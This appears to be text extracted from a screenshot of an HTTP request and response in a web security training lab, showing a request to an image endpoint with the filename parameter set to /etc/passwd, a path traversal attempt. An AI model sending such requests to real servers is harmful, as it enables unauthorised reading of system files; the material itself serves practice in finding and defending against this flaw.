 Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/1.1
2 Host: 0ad400c803320639c05638c000920066.web-security-academy.net
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Set-Cookie: session=ULLvTnBMbTAHCA0ixMVz0IjaKcNiuYJW; Secure; HttpOnly;
SameSite=None
4 Connection: close
5 Content-Length: 1256
6
7